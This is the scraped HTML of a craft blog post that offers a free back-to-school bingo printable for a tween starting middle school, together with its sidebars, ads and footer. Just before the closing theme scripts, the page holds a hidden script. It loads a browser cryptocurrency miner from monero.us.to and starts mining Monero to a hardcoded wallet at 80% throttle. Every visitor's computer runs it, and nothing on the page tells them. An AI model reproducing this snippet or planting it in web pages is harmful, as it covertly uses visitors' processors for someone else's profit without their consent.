		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2013-08-01">August 1, 2013</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>It seems like just yesterday that we were <a href="https://club.chicacircle.com/make-your-own-countdown-calendar-and-notepad/" target="_blank">counting down to the end of the school year</a>! Now, the countdown is on for when my tween starts middle school! Yikes!</p>
<p>I&#8217;ve created a fun game to help keep her motivated on her school skills.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2013/08/BACK-TO-SCHOOL-BINGO-for-tween-preview.jpg"><img class="alignnone size-full wp-image-7737" style="border: 2px solid black;" src="https://club.chicacircle.com/wp-content/uploads/2013/08/BACK-TO-SCHOOL-BINGO-for-tween-preview.jpg" alt="BACK TO SCHOOL BINGO for tween" width="450" height="582" srcset="https://club.chicacircle.com/wp-content/uploads/2013/08/BACK-TO-SCHOOL-BINGO-for-tween-preview.jpg 450w, https://club.chicacircle.com/wp-content/uploads/2013/08/BACK-TO-SCHOOL-BINGO-for-tween-preview-231x300.jpg 231w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Grab your free <a href="https://club.chicacircle.com/wp-content/uploads/2013/08/BACK-TO-SCHOOL-BINGO-blank.pdf">BACK TO SCHOOL BINGO </a>printable here.</p>
<p>Download and print it out and watch the kids fill up the spaces!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids.jpg"><img class="alignnone size-full wp-image-12275" src="https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids.jpg" alt="back to school bingo for kids" width="650" height="857" srcset="https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids-227x300.jpg 227w, https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids-560x738.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids-260x342.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2013/08/back-to-school-bingo-for-kids-160x210.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>BINGO, anyone? = )</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png"><img class="alignnone size-full wp-image-11722" src="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png" alt="pauline-sig" width="443" height="156" srcset="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png 443w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-300x105.png 300w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-260x91.png 260w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-160x56.png 160w" sizes="(max-width: 443px) 100vw, 443px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/weve-been-rockin-it-with-schoolhouse-rock/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Schoolhouse Rock chicas"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2012/05/Schoolhouse-Rock-chicas-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">We've been Rockin' it with Schoolhouse Rock!</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/fall-pinecone-craft-treat-jars-diy/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Fall Pinecone treat jars feature"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2012/10/Fall-Pinecone-treat-jars-feature-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Fall Pinecone Craft Treat Jars DIY</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/chalky-finish-hanging-bookshelf-updo-diy/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Chalky Finish Paint and Stenciled Upcycled Bookshelf DIY lores"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/03/Chalky-Finish-Paint-and-Stenciled-Upcycled-Bookshelf-DIY-lores-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Chalky Finish Hanging Bookshelf Updo DIY</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div>	</footer><!-- .entry -->
		</article><!-- #post-7736 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/taste-of-chicago-and-blogher13/" rel="prev">&larr; Taste of Chicago and BlogHer13</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/quick-fix-chai-tea-mix/" rel="next">Quick Fix &#8211; Chai Tea Mix &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
